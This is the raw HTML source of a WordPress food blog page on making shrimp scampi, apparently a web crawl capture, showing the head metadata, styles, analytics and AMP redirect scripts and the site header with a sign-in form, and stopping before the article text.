

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/how-to-make-shrimp-scampi/
body_size: 21562
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/how-to-make-shrimp-scampi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Make Shrimp Scampi - Thedailyengage</title>
<meta name=description content="Whether you&#039;re hosting a party or just a dinner at home, shrimp scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/how-to-make-shrimp-scampi/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="How to Make Shrimp Scampi - Thedailyengage"/>
<meta property=og:description content="Whether you&#039;re hosting a party or just a dinner at home, shrimp scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of"/>
<meta property=og:url content="https://www.thedailyengage.com/how-to-make-shrimp-scampi/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=food />
<meta property=article:section content=Food />
<meta property=og:updated_time content="2022-11-29T02:32:43+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="shrimp scampi"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-11-27T18:08:54+00:00"/>
<meta property=article:modified_time content="2022-11-29T02:32:43+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="How to Make Shrimp Scampi - Thedailyengage"/>
<meta name=twitter:description content="Whether you&#039;re hosting a party or just a dinner at home, shrimp scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg","width":"1200","height":"800","caption":"shrimp scampi","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/how-to-make-shrimp-scampi/#webpage","url":"https://www.thedailyengage.com/how-to-make-shrimp-scampi/","name":"How to Make Shrimp Scampi - Thedailyengage","datePublished":"2022-11-27T18:08:54+00:00","dateModified":"2022-11-29T02:32:43+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How to Make Shrimp Scampi - Thedailyengage","datePublished":"2022-11-27T18:08:54+00:00","dateModified":"2022-11-29T02:32:43+00:00","articleSection":"Food","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Whether you&#039;re hosting a party or just a dinner at home, shrimp scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of","name":"How to Make Shrimp Scampi - Thedailyengage","@id":"https://www.thedailyengage.com/how-to-make-shrimp-scampi/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/how-to-make-shrimp-scampi/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/how-to-make-shrimp-scampi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/how-to-make-shrimp-scampi/"/>
<meta property=og:title content="How to Make Shrimp Scampi"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340-1024x683.jpg"/>
<meta property=article:section content=Food />
<meta property=article:tag content=food />
<meta property=og:description content="Whether you&#039;re hosting a party or just a dinner at home, shrimp scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of ways. The key is to use fresh ingredients and to cook the dish until it&#039;s tender. You can al"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/how-to-make-shrimp-scampi/"/>
<meta name=twitter:title content="How to Make Shrimp Scampi"/>
<meta name=twitter:description content="Whether you&#039;re hosting a party or just a dinner at home, shrimp scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of ways. The key is to use fresh ingredients and to cook the dish until it&#039;s tender. You can al"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/3058"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=3058'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/how-to-make-shrimp-scampi/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/how-to-make-shrimp-scampi/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "How to Make Shrimp Scampi",
    "description": "Whether you're hosting a party or just a dinner at home, shrimp scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of ways. The key is to use fresh ingredients and to cook the dish until it's tender. You can al",
    "datePublished": "2022-11-27",
    "dateModified": "2022-11-29",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/how-to-make-shrimp-scampi/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-3058 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-9 single-cat-9  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/how-to-make-shrimp-scampi/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/how-to-make-shrimp-scampi/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_78603_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_78603_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_78603_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_78603_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-make-shrimp-scampi/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_78603_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
